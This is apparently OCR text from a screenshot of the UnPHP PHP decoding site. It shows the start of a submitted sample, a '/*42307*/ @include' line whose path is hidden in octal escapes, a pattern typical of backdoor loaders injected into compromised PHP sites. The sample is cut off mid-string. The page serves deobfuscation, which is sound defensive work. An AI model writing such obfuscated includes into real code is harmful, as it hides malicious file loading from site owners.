
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
/*42307*/ @include
"\057h\157m\145/\163a\163k\145n\143o\057p\165b\154i\1